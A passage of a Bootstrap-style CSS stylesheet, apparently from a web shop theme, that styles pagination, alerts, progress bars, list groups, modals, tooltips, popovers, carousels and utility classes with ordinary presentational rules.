  border-radius: 0;
}
.page-item {
  display: inline;
}
.page-item:first-child .page-link {
  margin-left: 0;
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.page-item:last-child .page-link {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.page-item.active .page-link,
.page-item.active .page-link:focus,
.page-item.active .page-link:hover {
  z-index: 2;
  color: #fff;
  cursor: default;
  background-color: #2fb5d2;
  border-color: #2fb5d2;
}
.page-item.disabled .page-link,
.page-item.disabled .page-link:focus,
.page-item.disabled .page-link:hover {
  color: #f1f1f1;
  pointer-events: none;
  cursor: not-allowed;
  background-color: #fff;
  border-color: #ddd;
}
.page-link {
  position: relative;
  float: left;
  padding: 0.5rem 0.75rem;
  margin-left: -1px;
  color: #2fb5d2;
  text-decoration: none;
  background-color: #fff;
  border: 2px solid #ddd;
}
.page-link:focus,
.page-link:hover {
  color: #208094;
  background-color: #f6f6f6;
  border-color: #ddd;
}
.pagination-lg .page-link {
  padding: 0.75rem 1.5rem;
  font-size: 0.9375rem;
}
.pagination-lg .page-item:first-child .page-link {
  border-bottom-left-radius: 0.3rem;
  border-top-left-radius: 0.3rem;
}
.pagination-lg .page-item:last-child .page-link {
  border-bottom-right-radius: 0.3rem;
  border-top-right-radius: 0.3rem;
}
.pagination-sm .page-link {
  padding: 0.275rem 0.75rem;
  font-size: 0.875rem;
}
.pagination-sm .page-item:first-child .page-link {
  border-bottom-left-radius: 0.2rem;
  border-top-left-radius: 0.2rem;
}
.pagination-sm .page-item:last-child .page-link {
  border-bottom-right-radius: 0.2rem;
  border-top-right-radius: 0.2rem;
}
.tag {
  display: inline-block;
  padding: 0.25em 0.4em;
  font-size: 75%;
  font-weight: 700;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0;
}
.tag:empty {
  display: none;
}
.btn .tag {
  position: relative;
  top: -1px;
}
a.tag:focus,
a.tag:hover {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}
.tag-pill {
  padding-right: 0.6em;
  padding-left: 0.6em;
  border-radius: 10rem;
}
.tag-default {
  background-color: #f1f1f1;
}
.tag-default[href]:focus,
.tag-default[href]:hover {
  background-color: #d8d8d8;
}
.tag-primary {
  background-color: #2fb5d2;
}
.tag-primary[href]:focus,
.tag-primary[href]:hover {
  background-color: #2592a9;
}
.tag-success {
  background-color: #4cbb6c;
}
.tag-success[href]:focus,
.tag-success[href]:hover {
  background-color: #3a9a56;
}
.tag-info {
  background-color: #5bc0de;
}
.tag-info[href]:focus,
.tag-info[href]:hover {
  background-color: #31b0d5;
}
.tag-warning {
  background-color: #ff9a52;
}
.tag-warning[href]:focus,
.tag-warning[href]:hover {
  background-color: #ff7c1f;
}
.tag-danger {
  background-color: #ff4c4c;
}
.tag-danger[href]:focus,
.tag-danger[href]:hover {
  background-color: #ff1919;
}
.jumbotron {
  padding: 2rem 1rem;
  margin-bottom: 2rem;
  background-color: #f6f6f6;
  border-radius: 0.3rem;
}
@media (min-width: 576px) {
  .jumbotron {
    padding: 4rem 2rem;
  }
}
.jumbotron-hr {
  border-top-color: #ddd;
}
.jumbotron-fluid {
  padding-right: 0;
  padding-left: 0;
  border-radius: 0;
}
.alert {
  padding: 0.75rem 1.25rem;
  margin-bottom: 1rem;
  border: 2px solid transparent;
  border-radius: 0;
}
.alert-heading {
  color: inherit;
}
.alert-link {
  font-weight: 700;
}
.alert-dismissible {
  padding-right: 2.5rem;
}
.alert-dismissible .close {
  position: relative;
  top: -0.125rem;
  right: -1.25rem;
  color: inherit;
}
.alert-success {
  background-color: #dff0d8;
  border-color: #d0e9c6;
  color: #3c763d;
}
.alert-success hr {
  border-top-color: #c1e2b3;
}
.alert-success .alert-link {
  color: #2b542c;
}
.alert-info {
  background-color: #d9edf7;
  border-color: #bcdff1;
  color: #31708f;
}
.alert-info hr {
  border-top-color: #a6d5ec;
}
.alert-info .alert-link {
  color: #245269;
}
.alert-warning {
  background-color: rgba(255, 154, 82, 0.3);
  border-color: #ff9a52;
  color: #232323;
}
.alert-warning hr {
  border-top-color: #ff8b39;
}
.alert-warning .alert-link {
  color: #0a0a0a;
}
.alert-danger {
  background-color: #f2dede;
  border-color: #ebcccc;
  color: #a94442;
}
.alert-danger hr {
  border-top-color: #e4b9b9;
}
.alert-danger .alert-link {
  color: #843534;
}
@-webkit-keyframes progress-bar-stripes {
  0% {
    background-position: 1rem 0;
  }
  to {
    background-position: 0 0;
  }
}
@keyframes progress-bar-stripes {
  0% {
    background-position: 1rem 0;
  }
  to {
    background-position: 0 0;
  }
}
.progress {
  display: block;
  width: 100%;
  height: 1rem;
  margin-bottom: 1rem;
}
.progress[value] {
  background-color: #eee;
  border: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  border-radius: 0;
}
.progress[value]::-ms-fill {
  background-color: #0074d9;
  border: 0;
}
.progress[value]::-moz-progress-bar {
  background-color: #0074d9;
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.progress[value]::-webkit-progress-value {
  background-color: #0074d9;
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.progress[value="100"]::-moz-progress-bar {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.progress[value="100"]::-webkit-progress-value {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.progress[value]::-webkit-progress-bar {
  background-color: #eee;
  border-radius: 0;
}
.progress[value],
base::-moz-progress-bar {
  background-color: #eee;
  border-radius: 0;
}
@media screen and (min-width: 0\0) {
  .progress {
    background-color: #eee;
    border-radius: 0;
  }
  .progress-bar {
    display: inline-block;
    height: 1rem;
    text-indent: -999rem;
    background-color: #0074d9;
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
  }
  .progress[width="100%"] {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
  }
}
.progress-striped[value]::-webkit-progress-value {
  background-image: linear-gradient(
    45deg,
    hsla(0, 0%, 100%, 0.15) 25%,
    transparent 0,
    transparent 50%,
    hsla(0, 0%, 100%, 0.15) 0,
    hsla(0, 0%, 100%, 0.15) 75%,
    transparent 0,
    transparent
  );
  background-size: 1rem 1rem;
}
.progress-striped[value]::-moz-progress-bar {
  background-image: linear-gradient(
    45deg,
    hsla(0, 0%, 100%, 0.15) 25%,
    transparent 0,
    transparent 50%,
    hsla(0, 0%, 100%, 0.15) 0,
    hsla(0, 0%, 100%, 0.15) 75%,
    transparent 0,
    transparent
  );
  background-size: 1rem 1rem;
}
.progress-striped[value]::-ms-fill {
  background-image: linear-gradient(
    45deg,
    hsla(0, 0%, 100%, 0.15) 25%,
    transparent 0,
    transparent 50%,
    hsla(0, 0%, 100%, 0.15) 0,
    hsla(0, 0%, 100%, 0.15) 75%,
    transparent 0,
    transparent
  );
  background-size: 1rem 1rem;
}
@media screen and (min-width: 0\0) {
  .progress-bar-striped {
    background-image: linear-gradient(
      45deg,
      hsla(0, 0%, 100%, 0.15) 25%,
      transparent 0,
      transparent 50%,
      hsla(0, 0%, 100%, 0.15) 0,
      hsla(0, 0%, 100%, 0.15) 75%,
      transparent 0,
      transparent
    );
    background-size: 1rem 1rem;
  }
}
.progress-animated[value]::-webkit-progress-value {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}
.progress-animated[value]::-moz-progress-bar {
  animation: progress-bar-stripes 2s linear infinite;
}
@media screen and (min-width: 0\0) {
  .progress-animated .progress-bar-striped {
    -webkit-animation: progress-bar-stripes 2s linear infinite;
    animation: progress-bar-stripes 2s linear infinite;
  }
}
.progress-success[value]::-webkit-progress-value {
  background-color: #4cbb6c;
}
.progress-success[value]::-moz-progress-bar {
  background-color: #4cbb6c;
}
.progress-success[value]::-ms-fill {
  background-color: #4cbb6c;
}
@media screen and (min-width: 0\0) {
  .progress-success .progress-bar {
    background-color: #4cbb6c;
  }
}
.progress-info[value]::-webkit-progress-value {
  background-color: #5bc0de;
}
.progress-info[value]::-moz-progress-bar {
  background-color: #5bc0de;
}
.progress-info[value]::-ms-fill {
  background-color: #5bc0de;
}
@media screen and (min-width: 0\0) {
  .progress-info .progress-bar {
    background-color: #5bc0de;
  }
}
.progress-warning[value]::-webkit-progress-value {
  background-color: #ff9a52;
}
.progress-warning[value]::-moz-progress-bar {
  background-color: #ff9a52;
}
.progress-warning[value]::-ms-fill {
  background-color: #ff9a52;
}
@media screen and (min-width: 0\0) {
  .progress-warning .progress-bar {
    background-color: #ff9a52;
  }
}
.progress-danger[value]::-webkit-progress-value {
  background-color: #ff4c4c;
}
.progress-danger[value]::-moz-progress-bar {
  background-color: #ff4c4c;
}
.progress-danger[value]::-ms-fill {
  background-color: #ff4c4c;
}
@media screen and (min-width: 0\0) {
  .progress-danger .progress-bar {
    background-color: #ff4c4c;
  }
}
.media,
.media-body {
  overflow: hidden;
}
.media-body {
  width: 10000px;
}
.media-body,
.media-left,
.media-right {
  display: table-cell;
  vertical-align: top;
}
.media-middle {
  vertical-align: middle;
}
.media-bottom {
  vertical-align: bottom;
}
.media-object {
  display: block;
}
.media-object.img-thumbnail {
  max-width: none;
}
.media-right {
  padding-left: 10px;
}
.media-left {
  padding-right: 10px;
}
.media-heading {
  margin-top: 0;
  margin-bottom: 5px;
}
.media-list {
  padding-left: 0;
  list-style: none;
}
.list-group {
  padding-left: 0;
  margin-bottom: 0;
}
.list-group-item {
  position: relative;
  display: block;
  padding: 0.75rem 1.25rem;
  margin-bottom: -2px;
  background-color: #fff;
  border: 2px solid #ddd;
}
.list-group-item:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.list-group-item.disabled,
.list-group-item.disabled:focus,
.list-group-item.disabled:hover {
  color: #f1f1f1;
  cursor: not-allowed;
  background-color: #f6f6f6;
}
.list-group-item.disabled .list-group-item-heading,
.list-group-item.disabled:focus .list-group-item-heading,
.list-group-item.disabled:hover .list-group-item-heading {
  color: inherit;
}
.list-group-item.disabled .list-group-item-text,
.list-group-item.disabled:focus .list-group-item-text,
.list-group-item.disabled:hover .list-group-item-text {
  color: #f1f1f1;
}
.list-group-item.active,
.list-group-item.active:focus,
.list-group-item.active:hover {
  z-index: 2;
  color: #fff;
  text-decoration: none;
  background-color: #2fb5d2;
  border-color: #2fb5d2;
}
.list-group-item.active .list-group-item-heading,
.list-group-item.active .list-group-item-heading > .small,
.list-group-item.active .list-group-item-heading > small,
.list-group-item.active:focus .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading > .small,
.list-group-item.active:focus .list-group-item-heading > small,
.list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading > .small,
.list-group-item.active:hover .list-group-item-heading > small {
  color: inherit;
}
.list-group-item.active .list-group-item-text,
.list-group-item.active:focus .list-group-item-text,
.list-group-item.active:hover .list-group-item-text {
  color: #d7f1f6;
}
.list-group-flush .list-group-item {
  border-right: 0;
  border-left: 0;
  border-radius: 0;
}
.list-group-item-action {
  width: 100%;
  color: #555;
  text-align: inherit;
}
.list-group-item-action .list-group-item-heading {
  color: #333;
}
.list-group-item-action:focus,
.list-group-item-action:hover {
  color: #555;
  text-decoration: none;
  background-color: #f5f5f5;
}
.list-group-item-success {
  color: #3c763d;
  background-color: #dff0d8;
}
a.list-group-item-success,
button.list-group-item-success {
  color: #3c763d;
}
a.list-group-item-success .list-group-item-heading,
button.list-group-item-success .list-group-item-heading {
  color: inherit;
}
a.list-group-item-success:focus,
a.list-group-item-success:hover,
button.list-group-item-success:focus,
button.list-group-item-success:hover {
  color: #3c763d;
  background-color: #d0e9c6;
}
a.list-group-item-success.active,
a.list-group-item-success.active:focus,
a.list-group-item-success.active:hover,
button.list-group-item-success.active,
button.list-group-item-success.active:focus,
button.list-group-item-success.active:hover {
  color: #fff;
  background-color: #3c763d;
  border-color: #3c763d;
}
.list-group-item-info {
  color: #31708f;
  background-color: #d9edf7;
}
a.list-group-item-info,
button.list-group-item-info {
  color: #31708f;
}
a.list-group-item-info .list-group-item-heading,
button.list-group-item-info .list-group-item-heading {
  color: inherit;
}
a.list-group-item-info:focus,
a.list-group-item-info:hover,
button.list-group-item-info:focus,
button.list-group-item-info:hover {
  color: #31708f;
  background-color: #c4e3f3;
}
a.list-group-item-info.active,
a.list-group-item-info.active:focus,
a.list-group-item-info.active:hover,
button.list-group-item-info.active,
button.list-group-item-info.active:focus,
button.list-group-item-info.active:hover {
  color: #fff;
  background-color: #31708f;
  border-color: #31708f;
}
.list-group-item-warning {
  color: #8a6d3b;
  background-color: #fcf8e3;
}
a.list-group-item-warning,
button.list-group-item-warning {
  color: #8a6d3b;
}
a.list-group-item-warning .list-group-item-heading,
button.list-group-item-warning .list-group-item-heading {
  color: inherit;
}
a.list-group-item-warning:focus,
a.list-group-item-warning:hover,
button.list-group-item-warning:focus,
button.list-group-item-warning:hover {
  color: #8a6d3b;
  background-color: #faf2cc;
}
a.list-group-item-warning.active,
a.list-group-item-warning.active:focus,
a.list-group-item-warning.active:hover,
button.list-group-item-warning.active,
button.list-group-item-warning.active:focus,
button.list-group-item-warning.active:hover {
  color: #fff;
  background-color: #8a6d3b;
  border-color: #8a6d3b;
}
.list-group-item-danger {
  color: #a94442;
  background-color: #f2dede;
}
a.list-group-item-danger,
button.list-group-item-danger {
  color: #a94442;
}
a.list-group-item-danger .list-group-item-heading,
button.list-group-item-danger .list-group-item-heading {
  color: inherit;
}
a.list-group-item-danger:focus,
a.list-group-item-danger:hover,
button.list-group-item-danger:focus,
button.list-group-item-danger:hover {
  color: #a94442;
  background-color: #ebcccc;
}
a.list-group-item-danger.active,
a.list-group-item-danger.active:focus,
a.list-group-item-danger.active:hover,
button.list-group-item-danger.active,
button.list-group-item-danger.active:focus,
button.list-group-item-danger.active:hover {
  color: #fff;
  background-color: #a94442;
  border-color: #a94442;
}
.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px;
}
.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3;
}
.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
.embed-responsive .embed-responsive-item,
.embed-responsive embed,
.embed-responsive iframe,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}
.embed-responsive-21by9 {
  padding-bottom: 42.85714%;
}
.embed-responsive-16by9 {
  padding-bottom: 56.25%;
}
.embed-responsive-4by3 {
  padding-bottom: 75%;
}
.embed-responsive-1by1 {
  padding-bottom: 100%;
}
.close {
  float: right;
  font-size: 1.5rem;
  font-weight: 700;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: 0.2;
}
.close:focus,
.close:hover {
  color: #000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.5;
}
button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}
.modal,
.modal-open {
  overflow: hidden;
}
.modal {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  display: none;
  outline: 0;
}
.modal.fade .modal-dialog {
  transition: -webkit-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
  -webkit-transform: translateY(-25%);
  transform: translateY(-25%);
}
.modal.in .modal-dialog {
  -webkit-transform: translate(0);
  transform: translate(0);
}
.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}
.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}
.modal-content {
  position: relative;
  background-color: #fff;
  background-clip: padding-box;
  border: 2px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
  outline: 0;
}
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}
.modal-backdrop.fade {
  opacity: 0;
}
.modal-backdrop.in {
  opacity: 0.5;
}
.modal-header {
  padding: 15px;
  border-bottom: 2px solid #e5e5e5;
}
.modal-header:after {
  content: "";
  display: table;
  clear: both;
}
.modal-header .close {
  margin-top: -2px;
}
.modal-title {
  margin: 0;
  line-height: 1.5;
}
.modal-body {
  position: relative;
  padding: 15px;
}
.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 2px solid #e5e5e5;
}
.modal-footer:after {
  content: "";
  display: table;
  clear: both;
}
.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}
@media (min-width: 576px) {
  .modal-dialog {
    max-width: 600px;
    margin: 30px auto;
  }
  .modal-sm {
    max-width: 300px;
  }
}
@media (min-width: 992px) {
  .modal-lg {
    max-width: 900px;
  }
}
.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  font-family: -apple-system, BlinkMacSystemFont, Segoe UI, Roboto,
    Helvetica Neue, Arial, sans-serif;
  font-style: normal;
  font-weight: 400;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  font-size: 0.875rem;
  word-wrap: break-word;
  opacity: 0;
}
.tooltip.in {
  opacity: 0.9;
}
.tooltip.bs-tether-element-attached-bottom,
.tooltip.tooltip-top {
  padding: 5px 0;
  margin-top: -3px;
}
.tooltip.bs-tether-element-attached-bottom .tooltip-inner:before,
.tooltip.tooltip-top .tooltip-inner:before {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  content: "";
  border-width: 5px 5px 0;
  border-top-color: #ff4c4c;
}
.tooltip.bs-tether-element-attached-left,
.tooltip.tooltip-right {
  padding: 0 5px;
  margin-left: 3px;
}
.tooltip.bs-tether-element-attached-left .tooltip-inner:before,
.tooltip.tooltip-right .tooltip-inner:before {
  top: 50%;
  left: 0;
  margin-top: -5px;
  content: "";
  border-width: 5px 5px 5px 0;
  border-right-color: #ff4c4c;
}
.tooltip.bs-tether-element-attached-top,
.tooltip.tooltip-bottom {
  padding: 5px 0;
  margin-top: 3px;
}
.tooltip.bs-tether-element-attached-top .tooltip-inner:before,
.tooltip.tooltip-bottom .tooltip-inner:before {
  top: 0;
  left: 50%;
  margin-left: -5px;
  content: "";
  border-width: 0 5px 5px;
  border-bottom-color: #ff4c4c;
}
.tooltip.bs-tether-element-attached-right,
.tooltip.tooltip-left {
  padding: 0 5px;
  margin-left: -3px;
}
.tooltip.bs-tether-element-attached-right .tooltip-inner:before,
.tooltip.tooltip-left .tooltip-inner:before {
  top: 50%;
  right: 0;
  margin-top: -5px;
  content: "";
  border-width: 5px 0 5px 5px;
  border-left-color: #ff4c4c;
}
.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #fff;
  text-align: center;
  background-color: #ff4c4c;
  border-radius: 0;
}
.tooltip-inner:before {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: block;
  max-width: 276px;
  padding: 1px;
  font-family: -apple-system, BlinkMacSystemFont, Segoe UI, Roboto,
    Helvetica Neue, Arial, sans-serif;
  font-style: normal;
  font-weight: 400;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  font-size: 0.875rem;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: padding-box;
  border: 2px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
}
.popover.bs-tether-element-attached-bottom,
.popover.popover-top {
  margin-top: -10px;
}
.popover.bs-tether-element-attached-bottom:after,
.popover.bs-tether-element-attached-bottom:before,
.popover.popover-top:after,
.popover.popover-top:before {
  left: 50%;
  border-bottom-width: 0;
}
.popover.bs-tether-element-attached-bottom:before,
.popover.popover-top:before {
  bottom: -11px;
  margin-left: -11px;
  border-top-color: rgba(0, 0, 0, 0.25);
}
.popover.bs-tether-element-attached-bottom:after,
.popover.popover-top:after {
  bottom: -10px;
  margin-left: -10px;
  border-top-color: #fff;
}
.popover.bs-tether-element-attached-left,
.popover.popover-right {
  margin-left: 10px;
}
.popover.bs-tether-element-attached-left:after,
.popover.bs-tether-element-attached-left:before,
.popover.popover-right:after,
.popover.popover-right:before {
  top: 50%;
  border-left-width: 0;
}
.popover.bs-tether-element-attached-left:before,
.popover.popover-right:before {
  left: -11px;
  margin-top: -11px;
  border-right-color: rgba(0, 0, 0, 0.25);
}
.popover.bs-tether-element-attached-left:after,
.popover.popover-right:after {
  left: -10px;
  margin-top: -10px;
  border-right-color: #fff;
}
.popover.bs-tether-element-attached-top,
.popover.popover-bottom {
  margin-top: 10px;
}
.popover.bs-tether-element-attached-top:after,
.popover.bs-tether-element-attached-top:before,
.popover.popover-bottom:after,
.popover.popover-bottom:before {
  left: 50%;
  border-top-width: 0;
}
.popover.bs-tether-element-attached-top:before,
.popover.popover-bottom:before {
  top: -11px;
  margin-left: -11px;
  border-bottom-color: rgba(0, 0, 0, 0.25);
}
.popover.bs-tether-element-attached-top:after,
.popover.popover-bottom:after {
  top: -10px;
  margin-left: -10px;
  border-bottom-color: #f7f7f7;
}
.popover.bs-tether-element-attached-top .popover-title:before,
.popover.popover-bottom .popover-title:before {
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
  width: 20px;
  margin-left: -10px;
  content: "";
  border-bottom: 1px solid #f7f7f7;
}
.popover.bs-tether-element-attached-right,
.popover.popover-left {
  margin-left: -10px;
}
.popover.bs-tether-element-attached-right:after,
.popover.bs-tether-element-attached-right:before,
.popover.popover-left:after,
.popover.popover-left:before {
  top: 50%;
  border-right-width: 0;
}
.popover.bs-tether-element-attached-right:before,
.popover.popover-left:before {
  right: -11px;
  margin-top: -11px;
  border-left-color: rgba(0, 0, 0, 0.25);
}
.popover.bs-tether-element-attached-right:after,
.popover.popover-left:after {
  right: -10px;
  margin-top: -10px;
  border-left-color: #fff;
}
.popover-title {
  padding: 8px 14px;
  margin: 0;
  font-size: 1rem;
  background-color: #f7f7f7;
  border-bottom: 2px solid #ebebeb;
  border-radius: 0.175rem 0.175rem 0 0;
}
.popover-title:empty {
  display: none;
}
.popover-content {
  padding: 9px 14px;
}
.popover:after,
.popover:before {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.popover:before {
  content: "";
  border-width: 11px;
}
.popover:after {
  content: "";
  border-width: 10px;
}
.carousel,
.carousel-inner {
  position: relative;
}
.carousel-inner {
  width: 100%;
  overflow: hidden;
}
.carousel-inner > .carousel-item {
  position: relative;
  display: none;
  transition: left 0.6s ease-in-out;
}
.carousel-inner > .carousel-item > a > img,
.carousel-inner > .carousel-item > img {
  line-height: 1;
}
@media (-webkit-transform-3d), (transform-3d) {
  .carousel-inner > .carousel-item {
    transition: -webkit-transform 0.6s ease-in-out;
    transition: transform 0.6s ease-in-out;
    transition: transform 0.6s ease-in-out, -webkit-transform 0.6s ease-in-out;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-perspective: 1000px;
    perspective: 1000px;
  }
  .carousel-inner > .carousel-item.active.right,
  .carousel-inner > .carousel-item.next {
    left: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
  .carousel-inner > .carousel-item.active.left,
  .carousel-inner > .carousel-item.prev {
    left: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
  .carousel-inner > .carousel-item.active,
  .carousel-inner > .carousel-item.next.left,
  .carousel-inner > .carousel-item.prev.right {
    left: 0;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
.carousel-inner > .active {
  left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
.carousel-inner > .next {
  left: 100%;
}
.carousel-inner > .prev {
  left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
.carousel-inner > .active.left {
  left: -100%;
}
.carousel-inner > .active.right {
  left: 100%;
}
.carousel-control {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 15%;
  font-size: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
  opacity: 0.5;
}
.carousel-control.left {
  background-image: linear-gradient(
    90deg,
    rgba(0, 0, 0, 0.5) 0,
    rgba(0, 0, 0, 0.0001)
  );
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#80000000",endColorstr="#00000000",GradientType=1);
}
.carousel-control.right {
  right: 0;
  left: auto;
  background-image: linear-gradient(
    90deg,
    rgba(0, 0, 0, 0.0001) 0,
    rgba(0, 0, 0, 0.5)
  );
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000",endColorstr="#80000000",GradientType=1);
}
.carousel-control:focus,
.carousel-control:hover {
  color: #fff;
  text-decoration: none;
  outline: 0;
  opacity: 0.9;
}
.carousel-control .icon-next,
.carousel-control .icon-prev {
  position: absolute;
  top: 50%;
  z-index: 5;
  display: inline-block;
  width: 20px;
  height: 20px;
  margin-top: -10px;
  font-family: serif;
  line-height: 1;
}
.carousel-control .icon-prev {
  left: 50%;
  margin-left: -10px;
}
.carousel-control .icon-next {
  right: 50%;
  margin-right: -10px;
}
.carousel-control .icon-prev:before {
  content: "\2039";
}
.carousel-control .icon-next:before {
  content: "\203A";
}
.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  padding-left: 0;
  margin-left: -30%;
  text-align: center;
  list-style: none;
}
.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 1px;
  text-indent: -999px;
  cursor: pointer;
  background-color: transparent;
  border: 1px solid #fff;
  border-radius: 10px;
}
.carousel-indicators .active {
  width: 12px;
  height: 12px;
  margin: 0;
  background-color: #fff;
}
.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 20px;
  left: 15%;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-caption .btn {
  text-shadow: none;
}
@media (min-width: 576px) {
  .carousel-control .icon-next,
  .carousel-control .icon-prev {
    width: 30px;
    height: 30px;
    margin-top: -15px;
    font-size: 30px;
  }
  .carousel-control .icon-prev {
    margin-left: -15px;
  }
  .carousel-control .icon-next {
    margin-right: -15px;
  }
  .carousel-caption {
    right: 20%;
    left: 20%;
    padding-bottom: 30px;
  }
  .carousel-indicators {
    bottom: 20px;
  }
}
.align-baseline {
  vertical-align: baseline !important;
}
.align-top {
  vertical-align: top !important;
}
.align-middle {
  vertical-align: middle !important;
}
.align-bottom {
  vertical-align: bottom !important;
}
.align-text-bottom {
  vertical-align: text-bottom !important;
}
.align-text-top {
  vertical-align: text-top !important;
}
.bg-faded {
  background-color: #f7f7f9;
}
.bg-primary {
  background-color: #2fb5d2 !important;
}
a.bg-primary:focus,
a.bg-primary:hover {
  background-color: #2592a9 !important;
}
.bg-success {
  background-color: #4cbb6c !important;
}
a.bg-success:focus,
a.bg-success:hover {
  background-color: #3a9a56 !important;
}
.bg-info {
  background-color: #5bc0de !important;
}
a.bg-info:focus,
a.bg-info:hover {
  background-color: #31b0d5 !important;
}
.bg-warning {
  background-color: #ff9a52 !important;
}
a.bg-warning:focus,
a.bg-warning:hover {
  background-color: #ff7c1f !important;
}
.bg-danger {
  background-color: #ff4c4c !important;
}
a.bg-danger:focus,
a.bg-danger:hover {
  background-color: #ff1919 !important;
}
.bg-inverse {
  background-color: #373a3c !important;
}
a.bg-inverse:focus,
a.bg-inverse:hover {
  background-color: #1f2021 !important;
}
.rounded {
  border-radius: 0;
}
.rounded-top {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.rounded-right {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.rounded-bottom {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.rounded-left {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.rounded-circle {
  border-radius: 50%;
}
.clearfix:after {
  content: "";
  display: table;
  clear: both;
}
.d-block {
  display: block !important;
}
.d-inline-block {
  display: inline-block !important;
}
.d-inline {
  display: inline !important;
}
.float-xs-left {
  float: left !important;
}
.float-xs-right {
  float: right !important;
}
.float-xs-none {
  float: none !important;
}
@media (min-width: 576px) {
  .float-sm-left {
    float: left !important;
  }
  .float-sm-right {
    float: right !important;
  }
  .float-sm-none {
    float: none !important;
  }
}
@media (min-width: 768px) {
  .float-md-left {
    float: left !important;
  }
  .float-md-right {
    float: right !important;
  }
  .float-md-none {
    float: none !important;
  }
}
@media (min-width: 992px) {
  .float-lg-left {
    float: left !important;
  }
  .float-lg-right {
    float: right !important;
  }
  .float-lg-none {
    float: none !important;
  }
}
@media (min-width: 1200px) {
  .float-xl-left {
    float: left !important;
  }
  .float-xl-right {
    float: right !important;
  }
  .float-xl-none {
    float: none !important;
  }
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
